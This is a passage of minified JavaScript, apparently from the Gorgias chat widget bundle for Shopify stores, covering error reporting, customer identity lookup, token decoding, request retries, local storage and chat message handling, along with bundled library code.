t=e.filename||"";return!(t.includes("gorgias.chat")||t.includes("gorgias-staging.chat"))})}(e)?null:(0,a.A)((0,a.A)({},e),{},{tags:(0,a.A)((0,a.A)({},e.tags),{},{application_id:g.default.chatAppId()}),extra:(0,a.A)((0,a.A)({},e.extra),{},{application:(0,a.A)({},g.default.chatApplication())})})}),this._initialized=!0)},this.warn=console.warn,this.info=console.info,this.error=(e,t,r)=>{var n,a,i;if(console.error(e),!(Math.random()>g.default.sentrySamplingRate)||e instanceof y){var o=null===(n=this._client)||void 0===n?void 0:n.state.breadcrumbs;for(var s in t){var u;null===(u=this._client)||void 0===u||u.setTag(s,t[s])}for(var c in r){var l;null===(l=this._client)||void 0===l||l.setExtra(c,r[c])}null===(a=this._client)||void 0===a||a.setBreadcrumbs(o),null===(i=this._client)||void 0===i||i.report(e)}},this.addBreadcrumb=e=>{var t;null===(t=this._client)||void 0===t||t.addBreadcrumb(e)},this.setContext=(e,t)=>{var r;null===(r=this._client)||void 0===r||r.setExtra("context_".concat(e),JSON.stringify(t))},this.setUser=e=>{var t;null===(t=this._client)||void 0===t||t.setUser(e)},this.setTag=(e,t)=>{var r;null===(r=this._client)||void 0===r||r.setTag(e,t)}}}},3922:(e,t,r)=>{"use strict";r.d(t,{ul:()=>S,e3:()=>I,Oe:()=>T});var n=r(68831),a=r(57970),i=r(47420),o=r(62298),s=r(5133),u=r(3493),c=r(11472),l={whiteList:(0,a.A)((0,a.A)({},(0,c.getDefaultWhiteList)()),{},{div:["data-video-src"]})},d=e=>{if(null!==e)switch(typeof e){case"string":e=(0,c.filterXSS)(e,l),e=p(e);break;case"object":if(e instanceof Array)for(var t=e.length,r=0;r<t;r++)e[r]=d(e[r]);else for(var n in e)e[n]=d(e[n])}return e},p=e=>e.replace(/javascript:/,"javascript :"),f=r(71997),_=r(56825),v=r(83990),g=r(85574),m=r(13743),h=r(14076),A=r(7434),E=r(88502),y=r(40723);function C(){try{var e,t,r,n,a,i=null!==(e=null===(t=window)||void 0===t||null===(r=t.ShopifyAnalytics)||void 0===r||null===(n=r.lib)||void 0===n||null===(a=n.user().traits())||void 0===a?void 0:a.uniqToken)&&void 0!==e?e:(0,h.T0)();if(i&&!["00000000-0000-0000-4000-000000000000","00000000-0000-0000-5000-000000000000"].includes(i))return d(i)}catch(s){}return function(){if(!(0,_.O)())return(0,o.v4)();var e=window.localStorage.getItem(y.default.localStorageGuestId);return e||(e=(0,o.v4)(),(0,m.AP)(y.default.localStorageGuestId,e)),e}()}function T(){var e=C();return"string"===typeof e&&(e.startsWith('"')||e.endsWith('"'))?e.replace(/^"+|"+$/g,""):e}var S=function(){var e=(0,i.A)((0,n.A)().m(function e(){var t,r,i,o,c,l,d,p,_,h,C,T,S,I,O,R,D,b,w,N,M,L,P,k,U,x,G,F,H,Y,j,V;return(0,n.A)().w(function(e){for(;;)switch(e.p=e.n){case 0:if(S=localStorage.getItem(y.default.localStorageShopifySessionToken),I=null!==(t=null!==(r=null===(i=window)||void 0===i||null===(o=i.ShopifyAnalytics)||void 0===o||null===(c=o.meta)||void 0===c||null===(l=c.page)||void 0===l?void 0:l.customerId)&&void 0!==r?r:null===(d=window)||void 0===d||null===(p=d.meta)||void 0===p||null===(_=p.page)||void 0===_?void 0:_.customerId)&&void 0!==t?t:null===(h=window)||void 0===h||null===(C=h._st)||void 0===C?void 0:C.cid,!S){e.n=1;break}if(O=(0,s.s)(S),R=O.customerId,D=!!I&&I!==R,(0,E.H)(O)||D){e.n=1;break}return e.a(2,{customerId:O.customerId,token:S});case 1:return b=void 0,e.p=2,e.n=3,(0,v.CF)();case 3:b=e.v,e.n=5;break;case 4:return e.p=4,e.v,e.a(2,void 0);case 5:return w=null,e.p=6,e.n=7,(0,A.D)(b.idToken);case 7:w=e.v,e.n=9;break;case 8:e.p=8,e.v;case 9:return N=(0,s.s)(b.idToken).customerId,M=null===(T=w)||void 0===T?void 0:T.customer.email,f.A.setCustomerDetails((0,a.A)({[g.Bt]:N.toString()},w&&{[g.Ai]:M})),(0,m.AP)(y.default.localStorageShopifySessionToken,b.idToken),I&&N&&I.toString()!==N.toString()&&u.Ay.error(new Error("CustomerId from Shopify App Proxy !== CustomerId from DOM variables."),{},{domCustomerId:I,loggedInCustomerId:N,shopifyAnalyticsMetaPageCustomerId:null===(L=window)||void 0===L||null===(P=L.ShopifyAnalytics)||void 0===P||null===(k=P.meta)||void 0===k||null===(U=k.page)||void 0===U?void 0:U.customerId,metaPageCustomerId:null===(x=window)||void 0===x||null===(G=x.meta)||void 0===G||null===(F=G.page)||void 0===F?void 0:F.customerId,stCid:null===(H=window)||void 0===H||null===(Y=H._st)||void 0===Y?void 0:Y.cid,currentUrl:null===(j=window)||void 0===j||null===(V=j.location)||void 0===V?void 0:V.href}),e.a(2,{customerId:N,token:b.idToken,customerEmail:M})}},e,null,[[6,8],[2,4]])}));return function(){return e.apply(this,arguments)}}();function I(){var e,t,r,n,a,i,o,s,u;return null!==(e=window)&&void 0!==e&&null!==(t=e.ShopifyAnalytics)&&void 0!==t&&null!==(r=t.meta)&&void 0!==r&&null!==(n=r.page)&&void 0!==n&&n.customerId?d(window.ShopifyAnalytics.meta.page.customerId.toString()):null!==(a=window)&&void 0!==a&&null!==(i=a.meta)&&void 0!==i&&null!==(o=i.page)&&void 0!==o&&o.customerId?d(window.meta.page.customerId.toString()):null!==(s=window)&&void 0!==s&&null!==(u=s._st)&&void 0!==u&&u.cid?d(window._st.cid.toString()):d(f.A.getCustomerId())}},4553:(e,t,r)=>{var n=r(33575);e.exports=function(e,t){var r=this.__data__,a=n(r,e);return a<0?(++this.size,r.push([e,t])):r[a][1]=t,this}},4870:(e,t,r)=>{var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;e.exports=n},5133:(e,t,r)=>{"use strict";r.d(t,{s:()=>i});class n extends Error{}function a(e){var t=e.replace(/-/g,"+").replace(/_/g,"/");switch(t.length%4){case 0:break;case 2:t+="==";break;case 3:t+="=";break;default:throw new Error("base64 string is not of the correct length")}try{return function(e){return decodeURIComponent(atob(e).replace(/(.)/g,(e,t)=>{var r=t.charCodeAt(0).toString(16).toUpperCase();return r.length<2&&(r="0"+r),"%"+r}))}(t)}catch(r){return atob(t)}}function i(e,t){if("string"!==typeof e)throw new n("Invalid token specified: must be a string");t||(t={});var r,i=!0===t.header?0:1,o=e.split(".")[i];if("string"!==typeof o)throw new n("Invalid token specified: missing part #".concat(i+1));try{r=a(o)}catch(s){throw new n("Invalid token specified: invalid base64 for part #".concat(i+1," (").concat(s.message,")"))}try{return JSON.parse(r)}catch(s){throw new n("Invalid token specified: invalid json for part #".concat(i+1," (").concat(s.message,")"))}}n.prototype.name="InvalidTokenError"},5233:e=>{e.exports=function(e){return e!==e}},5711:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(33199);const a=(e,t,r)=>e=>{var t=e.value,a=e.negativeRatingReason,i=e.messageId;r({type:n.Go.BINARY_RATING,data:{value:t,negativeRatingReason:a,messageId:i}})}},6645:(e,t,r)=>{"use strict";r.d(t,{c:()=>n});var n=(0,r(66346).VP)("application/experiments/setExperiment")},6788:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},6901:(e,t,r)=>{"use strict";r.d(t,{$Q:()=>l,$s:()=>s,Aw:()=>i,Ei:()=>c,PD:()=>f,Sm:()=>a,_J:()=>_,ge:()=>n,pA:()=>u,qe:()=>d,w3:()=>o,xh:()=>p});var n="optimisticRender_",a="flows/store/setFlow",i="flows/store/setExecutionId",o="flows/store/setAccessToken",s="flows/store/setStateLoaded",u="flows/store/setCanGoBack",c="flows/store/setPreviewMode",l="flows/store/showWouldbeResetButton",d="flows/store/addMessage",p="flows/store/captureValueInMessage",f="flows/store/removeOptimisticRenderMessages",_="flows/store/removeMessages"},7434:(e,t,r)=>{"use strict";r.d(t,{D:()=>p});var n=r(68831),a=r(32663),i=r(47420),o=r(40723),s=r(83990),u=r(97968),c=r(7974),l=r(22887);class d extends Error{constructor(e,t){super(e),this.message=e,this.response=t,this.name=d.name}}var p=function(){var e=(0,i.A)((0,n.A)().m(function e(t){var r,i,p,f,_,v,g,m;return(0,n.A)().w(function(e){for(;;)switch(e.n){case 0:if((i=(0,l.JH)())===u.W.SHOPIFY){e.n=1;break}throw new Error("Shop type ".concat(i," is not supported."));case 1:if(p=null===(r=o.default.chatApplication().config.account)||void 0===r?void 0:r.id){e.n=2;break}throw new Error("Account id is not available.");case 2:return f=(0,s.sd)(),_=(0,a.A)(f,2),v=_[0],(g=_[1]).append("idToken",t),g.append("shop",(0,l.yC)()),g.append("accountId",p.toString(10)),e.n=3,(0,c.A)("".concat(v,"/ssp/identity-verification/shopify-customer-id?").concat(g.toString()));case 3:if(404!==(m=e.v).status){e.n=4;break}return e.a(2,null);case 4:if(m.ok){e.n=5;break}throw new d(m.statusText,m);case 5:return e.a(2,m.json())}},e)}));return function(t){return e.apply(this,arguments)}}()},7715:(e,t,r)=>{var n=r(67108);e.exports=function(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=n&&void 0===t?"__lodash_hash_undefined__":t,this}},7873:(e,t,r)=>{var n=r(66907);e.exports=function(e,t){return t="function"==typeof t?t:void 0,e&&e.length?n(e,void 0,t):[]}},7974:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(19612);const a=r.n(n)()(function(e,t){return t=t||{},new Promise(function(r,n){var a=new XMLHttpRequest,i=[],o=[],s={},u=function(){return{ok:2==(a.status/100|0),statusText:a.statusText,status:a.status,url:a.responseURL,text:function(){return Promise.resolve(a.responseText)},json:function(){return Promise.resolve(a.responseText).then(JSON.parse)},blob:function(){return Promise.resolve(new Blob([a.response]))},clone:u,headers:{keys:function(){return i},entries:function(){return o},get:function(e){return s[e.toLowerCase()]},has:function(e){return e.toLowerCase()in s}}}};for(var c in a.open(t.method||"get",e,!0),a.onload=function(){a.getAllResponseHeaders().replace(/^(.*?):[^\S\n]*([\s\S]*?)$/gm,function(e,t,r){i.push(t=t.toLowerCase()),o.push([t,r]),s[t]=s[t]?s[t]+","+r:r}),r(u())},a.onerror=n,a.withCredentials="include"==t.credentials,t.headers)a.setRequestHeader(c,t.headers[c]);a.send(t.body||null)})},{retries:3,retryDelay:e=>500*Math.pow(2,e)+1e3*Math.random(),retryOn:[429,502,503]})},8140:(e,t,r)=>{"use strict";r.d(t,{A:()=>u});var n=r(33199),a=r(13743),i=r(16747),o=r(72380),s=r(14322);const u=(e,t,r)=>u=>{var c=u.payload,l=t().application,d=l.campaigns.replyCampaignsIds,p=l.status.isChatOnline,f={currentUrl:window.location.href,campaigns:d||void 0,capturedMail:(0,a.vQ)()};return(0,s.A)(p),e((0,i.wh)(o.jQ.ALWAYS_REQUIRED)),r({data:{messageHistory:c.messageHistory,botName:c.shopName,metadata:f},type:n.Go.REQUIRE_EMAIL_CAPTURE_FLOW})}},8925:e=>{e.exports=function(e,t,r){for(var n=r-1,a=e.length;++n<a;)if(e[n]===t)return n;return-1}},9045:(e,t,r)=>{"use strict";r.d(t,{Rk:()=>n,SF:()=>a,sk:()=>i});function n(e,t,r){var n="";return r.split(" ").forEach(function(r){void 0!==e[r]?t.push(e[r]+";"):r&&(n+=r+" ")}),n}var a=function(e,t,r){var n=e.key+"-"+t.name;!1===r&&void 0===e.registered[n]&&(e.registered[n]=t.styles)},i=function(e,t,r){a(e,t,r);var n=e.key+"-"+t.name;if(void 0===e.inserted[t.name]){var i=t;do{e.insert(t===i?"."+n:"",i,e.sheet,!0),i=i.next}while(void 0!==i)}}},10003:(e,t,r)=>{var n=r(77954),a=r(89348),i=r(6788),o={};o["[object Float32Array]"]=o["[object Float64Array]"]=o["[object Int8Array]"]=o["[object Int16Array]"]=o["[object Int32Array]"]=o["[object Uint8Array]"]=o["[object Uint8ClampedArray]"]=o["[object Uint16Array]"]=o["[object Uint32Array]"]=!0,o["[object Arguments]"]=o["[object Array]"]=o["[object ArrayBuffer]"]=o["[object Boolean]"]=o["[object DataView]"]=o["[object Date]"]=o["[object Error]"]=o["[object Function]"]=o["[object Map]"]=o["[object Number]"]=o["[object Object]"]=o["[object RegExp]"]=o["[object Set]"]=o["[object String]"]=o["[object WeakMap]"]=!1,e.exports=function(e){return i(e)&&a(e.length)&&!!o[n(e)]}},11203:(e,t,r)=>{var n=r(44930),a=r(2260),i=r(56679),o=r(50331),s=r(7715);function u(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}u.prototype.clear=n,u.prototype.delete=a,u.prototype.get=i,u.prototype.has=o,u.prototype.set=s,e.exports=u},11472:(e,t,r)=>{var n=r(84657),a=r(79221),i=r(55462);function o(e,t){return new i(t).process(e)}(t=e.exports=o).filterXSS=o,t.FilterXSS=i,function(){for(var e in n)t[e]=n[e];for(var r in a)t[r]=a[r]}(),"undefined"!==typeof window&&(window.filterXSS=e.exports),"undefined"!==typeof self&&"undefined"!==typeof DedicatedWorkerGlobalScope&&self instanceof DedicatedWorkerGlobalScope&&(self.filterXSS=e.exports)},12223:(e,t,r)=>{var n=r(45705);e.exports=function(e){return n(this,e).has(e)}},12521:e=>{e.exports=function(e){var t=-1,r=Array(e.size);return e.forEach(function(e){r[++t]=e}),r}},12859:(e,t,r)=>{"use strict";r.d(t,{A:()=>_});var n=r(68831),a=r(47420),i=r(46788),o=r(75500),s=r(16747),u=r(86553),c=r(23590),l=r(40723),d=r(48334),p=r(14322),f=r(72264);const _=(e,t,r)=>function(){var _=(0,a.A)((0,n.A)().m(function a(_){var v,g,m,h,A,E,y,C,T,S,I,O,R,D,b,w,N,M,L,P,k,U,x,G,F,H,Y,j,V,W;return(0,n.A)().w(function(n){for(;;)switch(n.n){case 0:return E=_.payload,y=t(),C=l.default.getChatFeatureFlag("chat-client-follow-up-suggestions-enabled"),T=y.application,S=T.campaigns,I=S.replyCampaignsIds,O=S.convertMetadata,R=T.status,D=R.isChatOnline,b=R.chatAvailability,w=y.automation,N=w.aiAgent.enabled,M=w.canRetriggerOngoingConversation,L=(0,c.Fi)(y),P=null!==(v=E.isBot)&&void 0!==v&&v,k=E.isBot?{name:null!==(g=E.chatTitle)&&void 0!==g?g:"",avatarURL:null,isBot:!0,helpdeskBot:E.helpdeskBot?E.helpdeskBot:i.$X.GORGIAS_BOT}:null,delete E.isBot,delete E.helpdeskBot,delete E.chatTitle,U=(new Date).toISOString(),G={content:E,fromAgent:P,messageId:x=U,senderInfo:k},F=t=>{e((0,s.IS)({message:t,id:x})),I&&e((0,o.yX)("")),O.campaigns&&e((0,o.xK)([]))},H=t=>{e((0,s.PV)({[t.messageId]:t}))},Y=(0,d.D)(y),j=u.y.of(G.content.metadata).addCapturedMail().addChatAvailability(b).addCurrentUrl().addPreviewMode().addRevenueId().addExperiments({experiments:Y}).addConvertFields({replyCampaignsIds:I,convertMetadata:O}).addAiAgentAuthFields({isAiAgentEnabled:N}).addAiAgentMarkerField({isAiAgentEnabled:N}).addShopifyCountry({shopifyCountry:null===(m=window.Shopify)||void 0===m?void 0:m.country}).addShopifyActiveCurrencyWithFXRate({shopifyCurrency:null===(h=window.Shopify)||void 0===h?void 0:h.currency}).addIsExpectingAiAgentResponseField({canRetriggerOngoingConversation:M}),(null===(A=G.content.metadata)||void 0===A?void 0:A.origin)!==i.SL.CONVERSATION_STARTER&&j.addAiAgentEntryType({isAiAgentEnabled:N,processedMessages:L}),C&&(V=(0,c.yV)(y),j.addSmartFollowUps({smartFollowUps:V})),n.n=1,j.execute();case 1:return G.content.metadata=n.v,(0,p.A)(D),W=(0,f.l)(e,r,G),E.messageSource&&!G.fromAgent&&e((0,s.mA)(E.messageSource)),W?F(G):H(G),n.a(2,W)}},a)}));return function(e){return _.apply(this,arguments)}}()},12905:(e,t,r)=>{var n=r(90369),a=r(92230),i=r(2489);e.exports=function(e,t,r,o,s,u){var c=1&r,l=e.length,d=t.length;if(l!=d&&!(c&&d>l))return!1;var p=u.get(e),f=u.get(t);if(p&&f)return p==t&&f==e;var _=-1,v=!0,g=2&r?new n:void 0;for(u.set(e,t),u.set(t,e);++_<l;){var m=e[_],h=t[_];if(o)var A=c?o(h,m,_,t,e,u):o(m,h,_,e,t,u);if(void 0!==A){if(A)continue;v=!1;break}if(g){if(!a(t,function(e,t){if(!i(g,t)&&(m===e||s(m,e,r,o,u)))return g.push(t)})){v=!1;break}}else if(m!==h&&!s(m,h,r,o,u)){v=!1;break}}return u.delete(e),u.delete(t),v}},13743:(e,t,r)=>{"use strict";r.d(t,{AP:()=>u,J2:()=>l,X:()=>d,sc:()=>c,vQ:()=>p});var n=r(40723),a=r(56864),i=r(3493),o=r(72642),s={propagateChange:!0},u=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:s;localStorage.setItem(e,t),r.propagateChange&&(0,o.w7)(localStorage,e,t)};function c(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:s;localStorage.removeItem(e),t.propagateChange&&(0,o.pS)(localStorage,e)}var l=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:s;sessionStorage.setItem(e,t),r.propagateChange&&(0,o.w7)(sessionStorage,e,t)};function d(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:s;sessionStorage.removeItem(e),t.propagateChange&&(0,o.pS)(sessionStorage,e)}function p(){var e=localStorage.getItem(n.default.localStorageEmailCaptured);return e?new RegExp(a.X).test(e)?e:(c(n.default.localStorageEmailCaptured),Math.floor(100*Math.random())<=10&&(i.Ay.addBreadcrumb({message:"Invalid email found in local storage",data:{invalidEmail:e,storageKey:n.default.localStorageEmailCaptured}}),i.Ay.error(new Error("Invalid email format found in localStorageEmailCaptured"))),""):""}},13896:(e,t,r)=>{"use strict";function n(e,t){return e.includes(t)}function a(e){return Object.keys(e)}r.d(t,{HV:()=>i,cG:()=>a,mK:()=>n});function i(e){return e[e.length-1]}},14264:(e,t,r)=>{"use strict";r.d(t,{SB:()=>u,bQ:()=>o,c6:()=>s,qs:()=>i});var n=r(57980),a=e=>e.application.status,i=(0,n.Mz)(a,e=>e.isChatRendered),o=(0,n.Mz)(a,e=>e.isSignOutDrawerOpen),s=(0,n.Mz)(a,e=>e.isChatOnline),u=(0,n.Mz)(a,e=>e.chatAvailability)},14322:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(40723),a=r(13743);function i(e){var t=(new Date).toISOString();(0,a.AP)(n.default.localStorageChatLastPendingMessageKey,t),(0,a.AP)(n.default.localStorageChatLastPendingMessageLiveChat,e?"true":"")}},14613:e=>{"use strict";var t=Object.getOwnPropertySymbols,r=Object.prototype.hasOwnProperty,n=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},r=0;r<10;r++)t["_"+String.fromCharCode(r)]=r;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach(function(e){n[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(a){return!1}}()?Object.assign:function(e,a){for(var i,o,s=function(e){if(null===e||void 0===e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),u=1;u<arguments.length;u++){for(var c in i=Object(arguments[u]))r.call(i,c)&&(s[c]=i[c]);if(t){o=t(i);for(var l=0;l<o.length;l++)n.call(i,o[l])&&(s[o[l]]=i[o[l]])}}return s}},14754:(e,t,r)=>{"use strict";function n(e){if(Array.isArray(e))return e}r.d(t,{A:()=>n})},14887:function(e,t,r){e.exports=function(e){"use strict";function t(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var r=t(e),n={name:"en-gb",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekStart:1,yearStart:4,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},ordinal:function(e){var t=["th","st","nd","rd"],r=e%100;return"["+e+(t[(r-20)%10]||t[r]||t[0])+"]"}};return r.default.locale(n,null,!0),n}(r(62534))},15213:(e,t)=>{"use strict";var r="function"===typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,a=r?Symbol.for("react.portal"):60106,i=r?Symbol.for("react.fragment"):60107,o=r?Symbol.for("react.strict_mode"):60108,s=r?Symbol.for("react.profiler"):60114,u=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,l=r?Symbol.for("react.async_mode"):60111,d=r?Symbol.for("react.concurrent_mode"):60111,p=r?Symbol.for("react.forward_ref"):60112,f=r?Symbol.for("react.suspense"):60113,_=r?Symbol.for("react.suspense_list"):60120,v=r?Symbol.for("react.memo"):60115,g=r?Symbol.for("react.lazy"):60116,m=r?Symbol.for("react.block"):60121,h=r?Symbol.for("react.fundamental"):60117,A=r?Symbol.for("react.responder"):60118,E=r?Symbol.for("react.scope"):60119;function y(e){if("object"===typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case l:case d:case i:case s:case o:case f:return e;default:switch(e=e&&e.$$typeof){case c:case p:case g:case v:case u:return e;default:return t}}case a:return t}}}function C(e){return y(e)===d}t.AsyncMode=l,t.ConcurrentMode=d,t.ContextConsumer=c,t.ContextProvider=u,t.Element=n,t.ForwardRef=p,t.Fragment=i,t.Lazy=g,t.Memo=v,t.Portal=a,t.Profiler=s,t.StrictMode=o,t.Suspense=f,t.isAsyncMode=function(e){return C(e)||y(e)===l},t.isConcurrentMode=C,t.isContextConsumer=function(e){return y(e)===c},t.isContextProvider=function(e){return y(e)===u},t.isElement=function(e){return"object"===typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return y(e)===p},t.isFragment=function(e){return y(e)===i},t.isLazy=function(e){return y(e)===g},t.isMemo=function(e){return y(e)===v},t.isPortal=function(e){return y(e)===a},t.isProfiler=function(e){return y(e)===s},t.isStrictMode=function(e){return y(e)===o},t.isSuspense=function(e){return y(e)===f},t.isValidElementType=function(e){return"string"===typeof e||"function"===typeof e||e===i||e===d||e===s||e===o||e===f||e===_||"object"===typeof e&&null!==e&&(e.$$typeof===g||e.$$typeof===v||e.$$typeof===u||e.$$typeof===c||e.$$typeof===p||e.$$typeof===h||e.$$typeof===A||e.$$typeof===E||e.$$typeof===m)},t.typeOf=y},15834:(e,t,r)=>{var n=r(52511),a=r(63430),i=r(59675),o=r(62300),s=n?n.prototype:void 0,u=s?s.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(i(t))return a(t,e)+"";if(o(t))return u?u.call(t):"";var r=t+"";return"0"==r&&1/t==-1/0?"-0":r}},16037:function(e,t,r){e.exports=function(e){"use strict";function t(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var r=t(e),n={name:"da",weekdays:"s\xf8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xf8rdag".split("_"),weekdaysShort:"s\xf8n._man._tirs._ons._tors._fre._l\xf8r.".split("_"),weekdaysMin:"s\xf8._ma._ti._on._to._fr._l\xf8.".split("_"),months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj_juni_juli_aug._sept._okt._nov._dec.".split("_"),weekStart:1,yearStart:4,ordinal:function(e){return e+"."},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"f\xe5 sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en m\xe5ned",MM:"%d m\xe5neder",y:"et \xe5r",yy:"%d \xe5r"}};return r.default.locale(n,null,!0),n}(r(62534))},17312:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});const n=()=>!document.hidden},17408:(e,t,r)=>{"use strict";r.d(t,{O:()=>v,y:()=>_});var n=r(68831),a=r(47420),i=r(66346),o=r(32259),s=r(40723),u=r(98618),c=r(26363),l=r(74143),d=r(61786),p=r(84761),f=r(65727),_=(0,i.zD)(l.tB,function(){var e=(0,a.A)((0,n.A)().m(function e(t,r){var a;return(0,n.A)().w(function(e){for(;;)if(0===e.n)return a=r.dispatch,e.a(2,Promise.all([a((0,f.c)(s.default.chatTexts())),a((0,c.Sp)(s.default.chatSelfServicePortalTexts())),a((0,d.Uc)()).then(e=>{var t=e.payload,r=(0,o.LW)(t.businessHours);return a((0,p.hJ)(r))}),a((0,c.D0)()),a((0,u.Q)())]))},e)}));return function(t,r){return e.apply(this,arguments)}}()),v=(0,i.VP)(l._n)},17861:(e,t,r)=>{"use strict";r.d(t,{R:()=>n});var n=function(e){return e.STARTED="article-recommendation-started",e.HELPFUL="article-recommendation-helpful",e.NOT_HELPFUL="article-recommendation-not-helpful",e}({})},17866:(e,t,r)=>{"use strict";r.d(t,{F:()=>n});var n=function(e){return e.SUPPORT="support",e.SALES="sales",e}({})},18491:(e,t,r)=>{var n=r(33129),a=r(24165),i=r(24575);e.exports=function(e,t){var r=this.__data__;if(r instanceof n){var o=r.__data__;if(!a||o.length<199)return o.push([e,t]),this.size=++r.size,this;r=this.__data__=new i(o)}return r.set(e,t),this.size=r.size,this}},18640:(e,t,r)=>{"use strict";r.d(t,{N:()=>a});var n=r(3493),a=e=>{try{return JSON.parse(e)}catch(t){return n.Ay.error(t,{},{inputJsonValue:e}),null}}},18803:(e,t,r)=>{var n=r(45705);e.exports=function(e){return n(this,e).get(e)}},19612:function(e){e.exports=function(){"use strict";function e(e){return Number.isInteger(e)&&e>=0}function t(e){this.name="ArgumentError",this.message=e}return function(r,n){if(n=n||{},"function"!==typeof r)throw new t("fetch must be a function");if("object"!==typeof n)throw new t("defaults must be an object");if(void 0!==n.retries&&!e(n.retries))throw new t("retries must be a positive integer");if(void 0!==n.retryDelay&&!e(n.retryDelay)&&"function"!==typeof n.retryDelay)throw new t("retryDelay must be a positive integer or a function returning a positive integer");if(void 0!==n.retryOn&&!Array.isArray(n.retryOn)&&"function"!==typeof n.retryOn)throw new t("retryOn property expects an array or function");var a={retries:3,retryDelay:1e3,retryOn:[]};return n=Object.assign(a,n),function(a,i){var o=n.retries,s=n.retryDelay,u=n.retryOn;if(i&&void 0!==i.retries){if(!e(i.retries))throw new t("retries must be a positive integer");o=i.retries}if(i&&void 0!==i.retryDelay){if(!e(i.retryDelay)&&"function"!==typeof i.retryDelay)throw new t("retryDelay must be a positive integer or a function returning a positive integer");s=i.retryDelay}if(i&&i.retryOn){if(!Array.isArray(i.retryOn)&&"function"!==typeof i.retryOn)throw new t("retryOn property expects an array or function");u=i.retryOn}return new Promise(function(e,t){var n=function(n){var s="undefined"!==typeof Request&&a instanceof Request?a.clone():a;r(s,i).then(function(r){if(Array.isArray(u)&&-1===u.indexOf(r.status))e(r);else if("function"===typeof u)try{return Promise.resolve(u(n,null,r)).then(function(t){t?c(n,null,r):e(r)}).catch(t)}catch(a){t(a)}else n<o?c(n,null,r):e(r)}).catch(function(e){if("function"===typeof u)try{Promise.resolve(u(n,e,null)).then(function(r){r?c(n,e,null):t(e)}).catch(function(e){t(e)})}catch(e){t(e)}else n<o?c(n,e,null):t(e)})};function c(e,t,r){var a="function"===typeof s?s(e,t,r):s;setTimeout(function(){n(++e)},a)}n(0)})}}}()},19752:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(46788),a=function(){var e,t,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(null===(e=r.metadata)||void 0===e?void 0:e.type)===n.$z.SIGNAL||(null===(t=r.helpdeskMetadata)||void 0===t?void 0:t.type)===n.$z.SIGNAL?n.$z.SIGNAL:n.$z.MESSAGE}},20420:(e,t,r)=>{"use strict";r.d(t,{A:()=>G});var n=r(33199),a=r(3493),i=r(18640),o=r(75500),s=r(16747),u=r(42191),c=r(99555),l=r(40723),d=r(46788),p=r(72380),f=r(13743),_=r(474);const v=(e,t,r)=>{var n,i,v,g=l.default.localStorageLastReceivedMessageId;t.data.content.type===d.ln.OPTIONAL_EMAIL_CAPTURE_FORM&&e((0,s.nL)(p.jQ.OPTIONAL));var m=r(),h=m.application.campaigns,A=h.replyCampaignsIds,E=h.convertMetadata,y=m.user.email;a.Ay.addBreadcrumb({message:"User received a conversation message"});var C,T=t.data,S=T.messageId,I=void 0===S?"":S,O=T.fromAgent,R=void 0===O?"":O,D=T.content,b=T.id,w=T.senderInfo;if(I&&(e((0,s.Jb)({id:I})),e((0,s.pb)({id:I}))),e((0,s.Kc)([t.data])),e((0,s.HZ)(t.data)),R)e((0,s.Ns)({isOn:!1})),C=c.iK.MESSAGE_RECEIVED,(0,f.AP)(g,null===b||void 0===b?void 0:b.toString()),null!==w&&void 0!==w&&w.isBot||(0,f.AP)(l.default.localStorageLastHumanAgentMessageTimestamp,(new Date).toISOString());else{var N=(D.metadata||{}).capturedMail,M=void 